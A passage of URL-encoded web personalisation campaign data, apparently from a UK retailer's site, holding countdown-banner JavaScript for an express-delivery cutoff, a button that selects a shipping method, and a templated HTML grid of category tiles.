:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%